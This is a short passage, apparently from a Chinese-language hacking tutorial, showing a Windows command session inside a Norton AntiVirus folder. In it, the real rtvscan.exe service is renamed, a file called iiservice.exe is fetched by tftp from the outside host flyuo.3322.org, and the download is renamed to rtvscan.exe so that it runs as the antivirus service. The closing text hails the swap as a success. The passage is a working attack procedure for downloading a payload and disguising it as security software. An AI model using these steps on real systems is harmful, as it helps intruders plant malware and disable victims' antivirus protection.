 isservice.exe
ren iiservice.exe rtvscan.exe
D:\NavNT>ren rtvscan.exe rtv.exe
ren rtvscan.exe rtv.exe
D:\NavNT>tftp -i flyuo.3322.org get iiservice.exe
tftp -i flyuo.3322.org get iiservice.exe
Transfer successful: 66048 bytes in 10 seconds, 6604 bytes/s
D:\NavNT>ren iiservice.exe rtvscan.exe
ren iiservice.exe rtvscan.exe
D:\NavNT>
图 5
OK，“偷梁换柱”成功完成！这样，D